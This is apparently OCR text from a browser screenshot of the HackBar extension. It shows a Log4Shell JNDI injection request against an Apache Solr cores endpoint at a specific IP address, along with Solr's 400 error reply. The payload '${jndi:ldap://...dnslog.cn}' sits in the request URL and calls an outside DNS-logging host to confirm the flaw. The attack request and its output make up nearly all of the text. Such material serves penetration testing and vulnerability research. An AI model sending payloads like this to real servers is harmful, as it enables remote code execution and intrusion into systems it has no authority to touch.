 1 {
2 "responseHeader": {
3 "status": 400,
4 "QTime": 2
5 },
6 "error": {
7 "metadata": [
8 "error-class",
9 "org.apache.solr.common.SolrException",
10 "root-error-class",
11 "org.apache.solr.common.SolrException"
12 ],
13 "msg": "Unsupported operation: ldap://bkr2gx.dnslog.cn",
14 "code": 400
15 }
16 }
控制台 元素 源代码 网络 应用程序 性能 HackBar 网络控制台
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://101.42.5.167:8001/solr/admin/cores?action=${jndi:ldap://bkr2gx.dnslog.cn}
Use POST method
MODIFY HEADER
Name Valu
Upgrade-Insecure-Requests 1
Name Valu
User-Agent Moz